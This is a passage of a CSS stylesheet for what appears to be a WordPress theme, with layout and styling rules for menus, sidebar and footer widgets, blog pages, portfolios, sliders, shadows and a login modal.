	border-top: 0;

}



ul#navigation-menu-items li.megaMenu .menu-hidden-title li:first-child > a {border-top: 0; }

ul#navigation-menu-items li.megaMenu .menu-hidden-title > a{ background: transparent !important; border-bottom: 0 !important; }





ul#navigation-menu-items li.megaMenu .depth-2 > a {

	font-size: 12px !important;

}



ul#navigation-menu-items ul li.megaMenu a,

ul#navigation-menu-items ul li.megaMenu ul li a {

	padding: 10px 20px;

	position: relative;	

}





ul#navigation-menu-items li.megaMenu .navigation-menu-hover > a {

	background: none !important;

}





ul#navigation-menu-items ul li.megaMenu a {

	text-transform: none;

	-moz-border-radius: 4px !important;

	-webkit-border-radius: 4px !important;

	border-radius: 4px !important;

}



.megaMenu .description{

	display:block;

	margin: 3px 0 7px;

	

	font-size: 10px;

	line-height: 1em;

}



.menu-item-image {

	max-width: 100%;	

}



.menu-icon > a >.menu-item-image {

    float: left;

    margin-left: -10px;

    margin-right: 5px;

}



.menu-icon > a {

    padding-bottom: 0 !important;

    padding-top: 0 !important;

}



.menu-icon > a >.menu-item-image-icon {

	display:block;

	padding-top: 10px;

	padding-bottom: 10px;	

    margin-left: -5px;

}



/* =========================================



	SKIN MM



============================================*/



ul#navigation-menu-items .NotmegaMenu ul,

ul#navigation-menu-items .NotmegaMenu ul ul{

	width:200px;

}

ul#navigation-menu-items .NotmegaMenu ul ul{

	right:-180px;

}	

	





	/* NAVIGATION -> MENU -> HOME ICON */



#the-home {

	width:21px;

	height:21px;

}



#the-home span {

	display:block;

	position:absolute;

}



#the-home-frame {

	width:21px;

	height:21px;

	position:relative;

}



#the-home-roof {

	display:block;

	width:0px; 	height:0px; 

	border-top:11px solid transparent;

	border-left:11px solid transparent;

	border-right:11px solid transparent;

	margin:0 auto;

	font-size:0px;

	line-height:0px;

	

	top:-10px;

	left:0;

	position:absolute;

}



#the-home-build-1,

#the-home-build-3 {

	display:block;

	width:6px;

	height:10px;

}



#the-home-build-1 {

	top:10px;

	left:3px;

}

	

#the-home-build-2 {

	display:block;

	width:6px;

	height:5px;

	top:10px;

	left:9px;

}



#the-home-build-3 {

	top:10px;

	right:2px;

}



/* =========================================



	MIDDLE



============================================*/





#middle {

	position:relative;

	padding:0;

}



.middle-height {

	min-height:185px;

}



#middle-background {

}



#middle-highlight {

	background-repeat:repeat-x;

	background-position: 0 50%;

}





/* =========================================



	CONTENT



============================================*/





#content {

	z-index:100;

	margin-top:-70px;

	position:relative;

}



.content{

	min-height: 100px;

}



#wide-container {

	width: 940px;

	z-index: 2;

	position: relative;

	float: left;

	overflow: hidden;

}



#wide-content {

	padding:40px 40px 20px;

	background:#fff;

}



#withsidebar-container {

	width:640px;

	z-index:2;

	float:left;

	position: relative;

	overflow: hidden;

}



.leftside #withsidebar-container {

	float:right;

}



#withsidebar-content {

	padding:40px;

	background:#fff;

}

.programs {
	
	width: 100%!important;
	
}

@media (max-width: 480px) {
	
	.guest p:last-child {
		
		clear: both;
		
	}
	
	.guest img {
		margin-bottom: 3px!important;
	}
	
	.guest {
		margin-bottom: 30px!important;
	}
	
}



#narrow-content {

	padding:40px 35px 20px 35px;

	background:#fff;

	position: relative;

}



#narrow-container {

	width:301px;

	position:relative;

	float:right;



	top:30px;

	margin-left:-1px;

}



.leftside #narrow-container {

	float:left;

	margin-left:0;

	margin-right:-1px;

}



.min-content {

	padding:0;

	background:#fff;

}



.min-container {

	width:55px;

	left:-22px;

	margin-top:0;

}



.left-side {

	visibility:hidden;

	position:absolute !important;



}



.full-width {

	margin-left: -40px !important;

	margin-right: -40px !important;

}



.full-padding {

	padding-left: 40px !important;

	padding-right: 40px !important;

}



pre {

	background: none repeat scroll 0 0 #F9F9F9;

	border: 1px solid #E0E4E5;

	color: #454749;

	font: 0.95em Consolas,Monaco,'Courier New',Courier,monospace;

	overflow-x: auto;

	padding: 20px 25px;

	white-space: pre-wrap;

	word-wrap: break-word;

	line-height: 1.6em;



}



/* =========================================



	PAGE SHADOW



============================================*/



#page-shadow {

	background: url(lib/imgs/shadow-1.png) no-repeat scroll center center transparent;

    height: 175px;

    margin: -100px 0 -60px;

}



.page-template-page-sidebar-left-php #page-shadow {

	background:  url(lib/imgs/shadow-1-left-layouts.png) no-repeat scroll center center transparent;

}



.page-template-page-sidebar-right-php #page-shadow,

.blog #page-shadow, .single-post #page-shadow,

.page-template-page-sidebar-php #page-shadow,

.archive #page-shadow,

.search #page-shadow {

	background:  url(lib/imgs/shadow-1-right-layouts.png) no-repeat scroll center center transparent;

}



/* =========================================



	FOOTER



============================================*/



#footer-widgets {

	margin: 20px 40px 0;

}



#footer-text {

	margin:40px;

	text-align:center;

}



#footer-text h3 {

	margin:20px 0;

}



.footer-widget-title {

	margin:0 0 20px 0;

}



#footer .widget {

	margin: 20px 0 0;

}



.widget_cloudfw_social_header {

	position: relative;

}



.widget_cloudfw_social_header img{

	margin-bottom: 5px;

	background: transparent;

	-ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)" !important; /* IE8 */   

	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF) !important;   /* IE6 & 7 */      

	zoom: 1;

}



#footer-widgets .widget_cloudfw_social_header a img{

	margin-bottom: 5px;

}





#footer-widgets .cloudfw_posts_thumbnail {

	width:30px;

	float:left;

	margin-right:20px;

	display:block;

}



#footer-widgets .cloudfw_posts_thumbnail img {

	width:30px !important;

	height: auto !important;

}





#footer-widgets .cloudfw_posts_titles {

	float: none;	

	display:block;

	width: auto !important;

	overflow: hidden;

}



#footer-widgets .cloudfw_posts_title {

	margin:0 0 2px;

	display:block;

	font-weight: normal;

}



#footer-widgets .cloudfw_posts_comment {

	font-style:italic;

	display:block;	

	margin-bottom: 10px;

}



#footer-widgets .cloudfw_posts_comment a {

	font-size: 11px !important;

}





/* =========================================



	SIDEBAR



============================================*/



#sidebar .widget {

	margin:0 0 40px;

}



.sidebar-widget-title {

	margin-bottom: 20px;	

}



.footer-widget-title {

	margin-bottom: 20px;	

}



.textwidget p {

	margin-bottom:20px;	

}



#sidebar .widget ul ul {

	/*padding-left: 20px;*/

}



#sidebar .widget_categories ul > li,

#sidebar .widget_archive ul > li,

#sidebar .widget_recent_entries ul > li{

	margin: 0 -10px;

	padding:5px 10px;

	border-bottom: 1px solid #f5f6f6;

}



#sidebar li.recentcomments {

	margin: 0 -10px;

	padding: 5px 30px 5px 10px;

	border-bottom: 1px solid #f5f6f6;

	background:url(lib/imgs/recent_comments.png) no-repeat scroll 100% 12px transparent;

}



#sidebar select{

	width:100%;

}



#sidebar .widget_cloudfw_posts ul > li {

	margin: 0 -10px;

	padding:12px 10px 8px;

	

	border-bottom: 1px solid #f5f6f6;

}



.cloudfw_posts_thumbnail {

	width:60px;

	float:left;

	margin-right:20px;

	display:block;

}



.cloudfw_posts_titles {

	width:150px;

	float:left;	

	

}



.cloudfw_posts_title {

	margin:10px 0 -2px;

	display:block;

	font-weight:bold;

}



.cloudfw_posts_comment {

	font-style:italic;

	display:block;	

}



.cloudfw_posts_comment a {

	font-size: 11px !important;

}



.twitter-loading {

	min-height:40px;

	background:url(lib/imgs/loading_1.gif) no-repeat scroll 50% 50%;

}



.tweet_list span,

.tweet_list a {

	line-height: 1.4em;	

}



#sidebar .widget_cloudfw_twitter ul > li {

	margin: 0 -10px;

	padding:12px 10px 8px;

	

	border-bottom: 1px solid #f5f6f6;

}



#sidebar .widget_cloudfw_twitter .twitter-text {

	display:block;

}



#sidebar .widget_cloudfw_twitter .twitter-text a {

	font-style:italic;

}



#sidebar .widget_cloudfw_twitter .twitter-date {

	display:block;

}



#sidebar .widget_cloudfw_twitter .cloudfw_tweet_date {

	font-size:11px;

	font-style:italic;

	color:#ccc;

	display: block;

}



#sidebar .widget_cloudfw_twitter .author .avatar {

	float:left;

	margin: 7px 7px 5px 0;

}





#sidebar .widget_search #s {

	width:210px;

}



#sidebar .widget_search label {

	display:none;

}



.widget_calendar table {

	width:100%;

}



.widget_calendar table tr {

	text-align:center;

}



.widget_calendar table td {

	padding: 5px 0;

}



.widget_calendar table caption {

	padding: 0 0 20px;

}



.widget_calendar table tbody td a {

	display:block;

	height:100%;

	padding: 4px 0;

	margin: -4px 0;

	

	background:url(lib/imgs/transparent_background_per10.png) repeat;

}



.widget_calendar table tfoot td#prev {text-align:left;}

.widget_calendar table tfoot td#next {text-align:right;}



.widget_subposts > ul > li,

#sidebar .widget_nav_menu > div > ul > li {

	position:relative;

}



.widget_subposts > ul > li > a,

#sidebar .widget_nav_menu > div > ul > li > a {

	display:block;

	background:url(lib/imgs/sub-nav-gradient.png) repeat-x scroll 0 100%;

	

	line-height: 1em;

	

	margin: 0 -35px;

	padding: 15px 35px;

}



.widget_subposts > ul > li.current_page_item > a,

.widget_subposts > ul > li.current_page_parent > a,

#sidebar .widget_nav_menu > div > ul > li.current_page_item > a,

#sidebar .widget_nav_menu > div > ul > li.current_page_parent > a {

	display:block;

	background:url(lib/imgs/sub-nav-current.png) no-repeat scroll 0 50%;

	line-height: 1em;

	

	margin: -3px -55px 0;

	padding: 20px 35px 20px 55px;

	position:relative;

	z-index: 1000;

}

	

.leftside .widget_subposts > ul > li.current_page_item > a,

.widget_subposts > ul > li.current_page_parent > a,

.leftside #sidebar .widget_nav_menu > div > ul > li.current_page_item > a,

.leftside #sidebar .widget_nav_menu > div > ul > li.current_page_parent > a {

	background:url(lib/imgs/sub-nav-current-leftside.png) no-repeat scroll -1px 50%;

	margin: -3px -55px 0 -35px;

	padding: 20px 55px 20px 35px;

}



.widget_subposts > ul > li > ul,

#sidebar .widget_nav_menu > div > ul > li > ul,

 {

	display:none;

}



.widget_subposts > ul > li > ul,

#sidebar .widget_nav_menu > div > ul > li > ul {

	display:none;

	border-bottom: 1px solid #f1f1f1;

	margin: 0 -35px;

	padding: 10px 35px 15px 45px;

}



.widget_subposts > ul > li > ul ul,

#sidebar .widget_nav_menu > div > ul > li > ul ul {

	padding: 5px 0 5px 20px;

}



.widget_subposts > ul > li.current_page_item ul,

.widget_subposts > ul > li.current_page_parent ul,

#sidebar .widget_nav_menu > div > ul > li.current_page_item ul,

#sidebar .widget_nav_menu > div > ul > li.current_page_parent ul {

	display:block;

}



.widget_subposts > ul > li ul li,

#sidebar .widget_nav_menu > div > ul > li ul li {

	list-style: inside square;

}



.widget_subposts > ul > li > ul li a,

#sidebar .widget_nav_menu > div > ul > li > ul li a {

	padding-left: 5px;

	line-height: 1em;

}



.subpost-arrow {

	display:block;

	

	width: 15px;

	height: 15px;

	

	position:absolute;

	top: 20px; 

	right: -10px;	

	z-index: 1001;

}



.subpost-arrow .the-arrow{

	display:block;

	width:0px; 

	height:0px; 

	border:5px solid transparent;

	margin:0 auto;

	font-size:0px;

	line-height:0px;	

	

	border-top:5px solid #ccc !important;

}



.widget_subposts > ul > li.current_page_item .subpost-arrow,

.widget_subposts > ul > li.current_page_parent .subpost-arrow,

#sidebar .widget_nav_menu > div > ul > li.current_page_item .subpost-arrow,

#sidebar .widget_nav_menu > div > ul > li.current_page_parent .subpost-arrow  {top: 23px;}



	

/* =========================================



	CONTENTS



============================================*/



.content h1,

.content h2,

.content h3,

.content h4,

.content h5,

.content h6 {

	margin-bottom:20px;

	color:#231f20;

}



.content h1 span.sub,

.content h2 span.sub,

.content h3 span.sub,

.content h4 span.sub,

.content h5 span.sub,

.content h6 span.sub {

	font-size: 0.6em;

}



.content h3 span.sub {font-size: 0.7em;}

.content h4 span.sub {font-size: 0.8em;}

.content h5 span.sub {font-size: 0.9em;}

.content h6 span.sub {font-size: 1em;}



.content p,

.content pre,

.content ul,

.content ol,

.content dl,

.content dd,

.content blockquote,

.content address,

.content table,

.content fieldset,

.content form,

.content .alignleft,

.content .alignright,

.content .aligncenter{

    margin-bottom: 20px;

}



.content .frame {

    display: block;

    margin-bottom: 15px;

}



/*.content img {

	max-width: 100% !important;

	height: auto;

}*/



ol, ul {

	list-style:none none none;

	padding-left: 0;



}



.content ol, .content ul {

	list-style-position:inside;

	list-style-type:disc;

	margin-left: 20px;

}



.cl ol.list, .cl ul.list {

	margin-left:0;

	margin-bottom: 0;

	padding-left: 0;

}





.cl .list .children {

	list-style: none none;

	margin-left: 0;

}





.sector {

	margin: -60px -40px 40px;

	padding: 0 40px 40px;

	background:url(lib/imgs/divider_bg.png) repeat-x scroll 0 100% transparent;

	

	min-height:50px;

	

	border-bottom: 1px solid #ebecec;

}



.sector-softa {

	margin: 0 -35px 40px;

	padding: 0 35px 0;

	background:url(lib/imgs/divider_bg_soft.png) repeat-x scroll 0 100% transparent;

	

	min-height:70px;

	

	border-bottom: 1px solid #ebecec;

}



.up {

	margin-top:-40px;

	height:0;

	line-height:0;	

}



.down {

	height:40px;

	line-height:0;	

}



.down_half {

	height:20px;

	line-height:0;	

}



.downx2 {

	height:80px;

}



.wp-caption-text {

	font-style:italic;

	font-size:11px;

	margin-top:10px;

}



.alignnone {

	max-width:100%;	

}



#content input[type=text], #content input[type=password],

#content textarea, #footer textarea,

.cloudfw-modal input[type=text], .cloudfw-modal input[type=password], .cloudfw-modal select,  .cloudfw-modal textarea, 

#footer input[type=text], #footer input[type=password],

#content select, #footer select {

	padding: 10px !important;

	margin-left: 0 !important;

	font-size: 14px !important;

	font-weight:normal !important;

	

	background: url(lib/imgs/input_bg.png) repeat-x scroll 0 0 #fff;

	border: 1px solid #e8e9e9;

	

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius: 3px;

	

	color:#bcbcbc;

	outline:none;

	resize:none;

}



#wide-content #searchform label{

	display:none;

}



#wide-content #searchform #s{

	width:500px;

}



.login_form label{

	display:block;

	margin-bottom: 5px;

}



.form-container {

	margin-bottom: 20px;	

}



.form-sub-container {

	float:left;	

}



.login_form .login-input{

	width: 350px;

}



.login_form #pwd{

	width: 200px;

}



.login_form #rememberme-container{

	margin:8px 0 0 15px;

}



.login_form #rememberme{

	margin-right:10px;

}



/* =========================================



	BLURB AREA



============================================*/



#blurb{

	width: 940px;

	margin: auto;

	padding: 55px 0 0;

	color: #123456;

}



#blurb h1{

	

}



#blurb .sub-text{

	display:block;

	margin: 20px 0 0;

	

	font-size: .7em;

	line-height: 1em;

}



/* =========================================



	COMMENTS



============================================*/



#comments {

	width:560px;

	margin:40px auto 0;	

}



#comments p {

	margin-bottom: 0;	

}



.comment-text,

#comments-title {

	margin-bottom: 40px;	

}



.comment .comment {

	margin-left: 40px;

}



#commentform {

	margin-bottom:40px;	

}



.commentlist #respond h3{

	display:none;

}



.comment-text p {

	margin-bottom:20px !important;

	margin-left: 55px;

}



#respond {

	margin-bottom:40px;	

}



#respond p {

	margin-bottom: 20px;	

}



#respond label {

	font-size: 14px;

	padding-left:10px;

}



#respond #author,

#respond #email,

#respond #url,

#respond #comment {

	padding: 10px;

	font-size: 14px;

	

	background: url(lib/imgs/input_bg.png) repeat-x scroll 0 0 #fff;

	border: 1px solid #e8e9e9;

	

	-webkit-border-radius: 3px;

	-moz-border-radius: 3px;

	border-radius: 3px;

	

	color:#bcbcbc;

	outline:none;

	resize:none;

}



#respond #author,

#respond #email,

#respond #url {

	width: 300px;

}



#respond #comment {

	width:536px;

	height:200px;

	resize: vertical;

}



#respond #submit {

	margin-left:0;

	font-weight:bold;

	padding:7px 10px;	

}





.comment-header {

	margin-bottom:10px;	

}



.comment-avatar {

	float:left;

	margin-right:20px;	

}



.comment-meta {

	float:left;

	margin-right:20px;	

}



.comment-user {

	font-size:14px;

	font-weight:bold;

	color:#38312f;

}



.comment-datetime {

	font-size:11px;

	font-weight:normal;

}



.comment-reply {

	float:right;

	margin-top:10px;	

}



.comment-reply,

.comment-reply a {

	font-size:11px;

	text-decoration: none !important;

}



.comment-reply-link .sprite {

	padding-left: 18px;

	background-position: 0 1px;

	width:16px;

}



.comment-reply-link .reply-text {

	background:#fff;

	padding: 1px;

}



.depth-3 .comment-reply-link {

	display: none;

}



.comment-reply-link:hover span {

	background-position: 0 -15px;

}



.cancel-comment-reply {

	margin-bottom:20px;

}





/* =========================================



	BLOG PAGE



============================================*/



h1.blog-title {

	margin-bottom:30px;

	width:560px;

}



.blog-posts-list .sector {

	margin-bottom:41px;	

}



.blog-post-header {

	margin: 0 -40px 32px;

	padding: 0 40px;

	border-bottom: 1px solid #f5f6f6;

}



.blog-post-meta {

	font-size:12px;

	margin:-25px 0 25px;

	width:560px;

}



.blog-post-image {

	background:#f1f1f1;

	margin: -40px -40px 30px;

	height:auto;

}



.blog-post-image a{

	display:block;

	line-height:0;

}



.blog-post-minimal-thumbnail {

	float:left;

	margin: 0 20px 0 0;	

}



.blog-post-in {

	min-height:50px;	

}



/* =========================================



	BLOG -> PAGINATION



============================================*/



.blog-pagination {

	list-style:none none;

	text-align:center;

	margin: 0 0 40px 0;

}



.blog-pagination-previous-link,

.blog-pagination-next-link  {

	float:left;

}



.blog-pagination-previous-link .previous-link,

.blog-pagination-next-link .next-link {

	display:block;

	width:25px;

	height:32px;

	text-indent:-9999px;

	

	margin-top:6px;

}



.blog-pagination-previous-link a.previous-link:active,

.blog-pagination-next-link a.next-link:active {

	margin-top:7px;

}



.blog-pagination-previous-link.inactive ,

.blog-pagination-next-link.inactive   {

	opacity: 0.5; filter: alpha(opacity=5);

}



.blog-pagination-previous-link {

	margin-right:35px;

}



.blog-pagination-previous-link .previous-link {

	background-position: -36px 0;

}



.blog-pagination-previous-link a.previous-link:hover {

	background-position: -36px -32px;

}



.blog-pagination-next-link {

	margin-left:35px;

}



.blog-pagination-next-link .next-link {

	background-position: -36px -65px;

}



.blog-pagination-next-link a.next-link:hover {

	background-position: -36px -97px;

}



.blog-pagination-center {

	float:left;

	width:440px;

	height:50px;

	overflow:hidden;

}



.blog-pagination-summary {

	text-align:center;

}



.blog-pagination-summary h2 {

	line-height:45px;

}



.blog-pagination-summary h2 a {

	text-decoration:none;

	display:block;

}



.blog-pagination li {

	display:inline;

	padding: 5px 15px;

	line-height:50px;

}



.blog-pagination li,

.blog-pagination li a {

	color: #b5b6b6;

	font-weight:bold;

}

.blog-pagination li.current{

	color: #eceded;

}



.blog-pagination-arrow-container {

	display:block;

	margin-top: -5px;

}



.blog-pagination-arrow {

	display:block;

	margin: auto;

	width:10px;

	height:10px;

	border: 1px solid;

	

    border: 5px solid transparent;

    font-size: 0;

    height: 0;

    line-height: 0;

    margin: 0 auto;

    width: 0;

	border-top: 5px solid #d9d9d9 !important	

}





/* =========================================



	BLOG SLIDER



============================================*/



.blog-posts-list .slides {

	/*position: relative;*/

}



.blog-posts-list .pagination {

	position: relative;

	float:right;

	margin: -30px 10px 0 0;

	z-index:1000;

}



.blog-posts-list .pagination,

.blog-posts-list .pagination li{

	list-style: none none !important;

}



.blog-posts-list .pagination li a{

	display:block;

	width: 16px;

	height:16px;

	text-indent:-9999px;

	line-height:16px;

	outline:none;

}



.blog-posts-list .pagination li {

	float:left;

	background:url(lib/imgs/sprite.png) no-repeat scroll 0 -48px;

	width: 16px;

	height:16px;

}



.blog-posts-list .pagination li.current {

	background-position: 0 -32px;

}



/* =========================================



	BLOG AUTHOR



============================================*/



#author #author-gravatar{

	float:left;

	width:80px;

}



#author #author-info{

	float:left;

	width:480px;

}



#author #author-info #author-name{

	margin-bottom: 10px;

	font-size: 16px;

	line-height:1.3em;

}



#author #author-info #author-name strong{letter-spacing: -.05em;}



#author #author-info #author-twitter,

#author #author-info #author-website,

#author #author-info #author-facebook {

	float:left;

	margin: 10px 20px 0 0;	

}



#author #author-info #author-twitter a,

#author #author-info #author-website a,

#author #author-info #author-facebook a {

	color: #b5b6b6;	

}



#author #author-info #author-website a {

	background:url(lib/imgs/icons/global.png) no-repeat scroll 0 0;

	padding-left: 20px;

}



#author #author-info #author-twitter a {

	background:url(lib/imgs/icons/twitter.png) no-repeat scroll 0 0;

	padding-left: 20px;

}



#author #author-info #author-facebook a {

	background:url(lib/imgs/icons/facebook.png) no-repeat scroll 0 0;

	padding-left: 20px;

}



/* =========================================



	BLOG POSTS - LEFT MIN SIDE



============================================*/



.min-divider {

	height:1px;

	background: #ebecec;

	display:block;

}



.blog-post-min-comment,

.blog-post-min-permalink,

.blog-post-min-share,

.blog-post-min-next-post,

.blog-post-min-previous-post {

	display:block;

	width:45px;

	

	padding-top: 12px;

	padding-bottom:15px;

	

	font-size: 13px;

	font-weight:bold;

	line-height:1em;

	text-align:center;	

}



.blog-post-min-comment .blog-post-min-comment-icon {

	background-position: -18px 0;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto 5px;	

}



.blog-post-min-comment:hover {

	text-decoration: none;

}



.blog-post-min-comment:hover .blog-post-min-comment-icon {

	background-position: -18px -16px;

}



.blog-post-min-permalink {

	height:30px;

	padding-bottom: 0;

}



.blog-post-min-permalink .blog-post-min-permalink-icon {

	background-position: -18px -32px;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto;	

}



.blog-post-min-permalink:hover .blog-post-min-permalink-icon {

	background-position: -18px -48px;

}



.blog-post-min-share {

	height:30px;

	padding-top:0;

	padding-bottom:0;

}



.blog-post-min-share {

	padding-top:15px;	

}



.blog-post-min-share .blog-post-min-share-icon {

	background-position: -18px -64px;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto;	

}



.blog-post-min-share:hover .blog-post-min-share-icon {

	background-position: -18px -80px;

}



.blog-post-min-share.active .blog-post-min-share-icon {

	background-position: -18px -96px;

}



.blog-post-min-next-post .blog-post-min-next-post-icon {

	background-position: -18px -112px;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto;

}



.blog-post-min-next-post:hover .blog-post-min-next-post-icon {

	background-position: -18px -128px;

}



.blog-post-min-previous-post .blog-post-min-previous-post-icon {

	background-position: -18px -144px;

	display:block;

	width:18px;

	height:16px;

	margin: 0 auto;

}



.blog-post-min-previous-post:hover .blog-post-min-previous-post-icon {

	background-position: -18px -160px;

}



.blog-post-header-init {

	margin: 0 -40px;

	padding: 0 40px;

	overflow: hidden;

}



.blog-post-header-wrapper {

	width:2000px;

}



.blog-post-header-action {

	float:left;

	width:560px;

	overflow:hidden;

}



.blog-post-sharing {

	float:left;

	padding: 0;

	width:560px;

}



/* =========================================



	ARCHIVES



============================================*/



.archives {

	margin-bottom:60px;	

}



/* =========================================



	PORTFOLIOS



============================================*/



.portfolio {

	margin: 0 -40px;

	padding: 0 40px;

	overflow: hidden;

}



.portfolio-item {

	position:relative;

	margin-bottom:40px;

}



.portfolio-item a{

	text-decoration:none !important;

}



.portfolio-item .shadow {

	position:absolute;

	display:block;

}



.portfolio-item.cl_1 .shadow {

	width:440px;

	height:65px;

	background: url(lib/imgs/shadows/shadow_portfolio_cl_2.png) no-repeat scroll 50% 100%;

	bottom:-31px;

	left:-15px;

}



.portfolio-item.cl_2 .shadow {

	width:440px;

	height:65px;

	background: url(lib/imgs/shadows/shadow_portfolio_cl_2.png) no-repeat scroll 50% 100%;

	bottom:-35px;

	left:-15px;

}



.portfolio-item.cl_3 .shadow {

	width:280px;

	height:50px;

	background: url(lib/imgs/shadows/shadow_portfolio_cl_3.png) no-repeat scroll 50% 100%;

	bottom:-21px;

	left:-10px;

	

	font-size:2em;

}



.portfolio-item.cl_4 .shadow {

	width:195px;

	height:30px;

	background: url(lib/imgs/shadows/shadow_portfolio_cl_4.png) no-repeat scroll 50% 100%;

	bottom:-15px;

	left:-5px;

}



.portfolio-item.no-shadow {

	visibility:hidden;	

}



.portfolio-overlay {

	position:absolute;

	top:0; left:0;

	width:100%;

	

	display:block;

	visibility:hidden;

	opacity: 0;

	filter: alpha(opacity=0);

	overflow:hidden;



	background-image:url(lib/imgs/portfolio_overlay_pattern.png);

	background-repeat:repeat;

}



.portfolio-content {

	display:block;

	margin: 30px;

}



.portfolio-content h4 {

	margin-bottom:5px;

}



.portfolio-content-cat {

	font-size: 12px;

	letter-spacing: -.05em;

	text-transform:uppercase;

}



.portfolio-content-desc {

	font-size: 11px;

	line-height: 1.15em;

	display: block;

	margin-top: 15px;

	padding-top: 15px;

	text-align: left;

	border-top: 1px solid #4c4c4c;

}



.load-wrap {

	position:absolute;

	display:block;

	width:100%;

	height:100%;

	

	background:url(lib/imgs/loading.gif) no-repeat scroll 50% 50%;

}



.portfolio-title {

	margin-bottom:40px !important;	

}



.carousel-navigation {

	position:absolute;

	right:10px;

	top:5px;	

}



.carousel-previous,

.carousel-next {

	display:block;

	width: 20px;

	height:36px;

	float:left;

	text-indent:-9999px;

}



.carousel-next{

	background-position: -61px -36px;	

	margin-left:10px;

}



.carousel-next:hover{

	background-position: -61px 0;	

}



.carousel-previous{

	background-position: -61px -108px;	

}



.carousel-previous:hover{

	background-position: -61px -72px;	

}



.carousel-next:active,

.carousel-previous:active{

	margin-top:1px;0

}



/* =========================================



	SLIDERS (SLIDES)



============================================*/



#slider {

	display:none;	

}



#slides-slider {

	display:block;

	min-height:200px;

	position:relative;

}



#slides-slider .slides_container {

	overflow: hidden; position: relative;

}



#slides-slider .slides-slider-item {

	width:auto;

	height:400px;

	position:relative;

	display:block;

}





#slides-slider .slider-background {

	z-index:0;

	display:block;

	width:100%;

	position:absolute;

	left:0;

}



#slides-slider .slider-content-container {

	width:940px;

	position:relative;

	margin:0 auto;

}



#slides-slider .slider-text-container {

	z-index:101;

	display:block;

	position:absolute;

	left:0;

	top:0;

}



#slides-slider .slider-image {

	z-index:100;

	position:absolute;

	bottom:0;

	

	text-align:center;

	overflow:hidden;

	

}



#slides-slider .slider-image span{

	z-index:100;

	position:absolute;

	top:0;

	left:0;

	

	width: 100%;

	height:100%;

}





#slides-slider .slider-image img {

	z-index:99;

}



.slider-nextprev {

}



.hide-when-loading .slider-nextprev {

	/*display:none;	*/

}



#slides-slider .slider-nextprev-wrap {

	width: 150px;

	margin: 0 auto;

	position:relative;

}



#slides-slider .slider-nextprev a {

	display:block;

	top:0;

	width: 75px;

	height: 100%;

	position:absolute;

	background: url(lib/imgs/slider-navigation.png) no-repeat scroll 0 45%;

	

}



#slides-slider .slider-nextprev a.prev {

	left:0;

	background-position: 0 45%;

}



#slides-slider .slider-nextprev a.next {

	right:0;

	background-position: 100% 45%;

}



#slides-slider .slider-nextprev a span {

	display:block;

	width: 24px;

	height: 32px;

	margin: 20px auto 0;

	text-indent: -9999px;

	background: url(lib/imgs/sprite.png) no-repeat scroll 0 0;

}



#slides-slider .slider-nextprev a.prev span {

	background-position: -36px 0;

}



#slides-slider .slider-nextprev a.prev:hover span {

	background-position: -36px -32px;

}



#slides-slider .slider-nextprev a.next span {

	background-position: -36px -64px;

}



#slides-slider .slider-nextprev a.next:hover span {

	background-position: -36px -96px;

}





#slides-slider .slider-nextprev a:active span {

	margin-top:21px !important;

}







/* =========================================



	SHARING SERVICES



============================================*/





.blog-post-ss {

	text-align:center;

}



.blog-post-ss a {

	margin: 5px 2px;	

}



.permalink {

	font-size:11px;

	font-style:italic;

	color:#ccc;

	display:block;

	padding-bottom: 10px;

}





/* =========================================



	SERVICES



============================================*/



.services h3{

	/*float:left;*/

	margin:5px 10px 15px 0;

}



.services .icon{

	float:left;

	margin:-13px 10px -10px 0;

}



/* =========================================



	prettyPhoto Ribbons



============================================*/



.prettyPhoto,

.frame {

	position:relative;

}



.frame .plus-ribbon {

	position:absolute;

	width: 20px;

	height: 20px;

	

	top: -5px;

	right: -5px;

	

	background: url(lib/imgs/prettyPhoto-plus.png) no-repeat;

}





/* =========================================



	SHADOWS



============================================*/



.make-shadow {

	position:relative;

	-webkit-box-shadow: 0 0 10px rgba(0,0,0,0.2);

	-moz-box-shadow: 0 0 10px rgba(0,0,0,0.3);

	box-shadow: 0 0 10px rgba(0,0,0,0.3);

}



.shadows {

	z-index:-1;

	height:0;

	line-height:0;

}



.shadows .shadow-t,

.shadows .shadow-r,

.shadows .shadow-b,

.shadows .shadow-l{

	position:absolute;

}



.shadows .shadow-t {

	width:100%;

	height:10px;

	background:url(lib/imgs/shadows/top.png) repeat-x;

	top:-10px;left:0;

}



.shadows .shadow-b {

	width:100%;

	height:10px;

	background:url(lib/imgs/shadows/bottom.png) repeat-x;

	bottom:-10px;left:0;

}



.shadows .shadow-l {

	height:100%;

	width:10px;

	background:url(lib/imgs/shadows/left.png) repeat-y;

	top:0;left:-10px;

}



.shadows .shadow-r {

	height:100%;

	width:10px;

	background:url(lib/imgs/shadows/right.png) repeat-y;

	top:0;right:-10px;

}



.shadow-corner-tl,

.shadow-corner-tr,

.shadow-corner-br,

.shadow-corner-bl{

	background:url(lib/imgs/shadows/corners.png) no-repeat;

	position:absolute;

	width:10px;

	height:10px;

}



.shadow-corner-tl{ background-position: 0 0;left:-10px;top:-10px;}

.shadow-corner-tr{  background-position: -10px 0;right:-10px;top:-10px;}

.shadow-corner-bl{  background-position: 0 -10px;bottom:-10px;left:-10px;}

.shadow-corner-br{  background-position: -10px -10px;bottom:-10px;right:-10px;}





/* =========================================



	LOGIN BOX



============================================*/



#login-container {

    height: 100%;

    left: 0;

    position: absolute;

    top: 0;

    width: 100%;

    z-index: 10000;

}



#login-container #overlay {

    background-color: #000;

    height: 100%;

    left: 0;

    position: absolute;

    top: 0;

    width: 100%;

    z-index: 1;

}



#login-container #content-container-in-modal {

    position: relative;

	padding: 50px;

	display:block;

	width: 640px;

	

	margin: 150px auto 100px;

	

	background:#fff;

	

	z-index: 10000;

}



#login-container #content-container-in-modal #modal-loading {

	background:url(lib/imgs/loading.gif) no-repeat scroll 50% 50%;

	height: 100px;

}



#login-container #modal-container-close {

	position:absolute;

	top:-20px; right:-20px;

	width:42px;height:42px;

	background: url(lib/imgs/prettyPhoto/close.png) 0 0 no-repeat;

	cursor: pointer;

	text-indent: -9999px;

}



#user-ops-left {

	float:left;

	width: 380px;	

